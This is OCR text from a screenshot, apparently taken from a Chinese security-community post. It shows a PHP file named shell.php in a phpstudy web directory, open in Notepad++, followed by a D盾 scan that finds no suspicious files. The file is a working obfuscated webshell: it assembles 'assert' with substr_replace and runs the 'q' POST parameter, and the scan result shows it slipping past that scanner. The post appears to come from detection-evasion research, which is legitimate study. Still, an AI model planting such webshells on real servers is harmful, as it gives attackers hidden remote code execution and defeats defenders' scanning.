 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 11:32 PHP 文
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行
shell.php
1 <?php
2 $b = substr_replace("assexx","rt",4);
3 $a = array($array= array('' => $b($_POST['q'])));
4 var_dump($a);
5 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
Ots安全
先知社区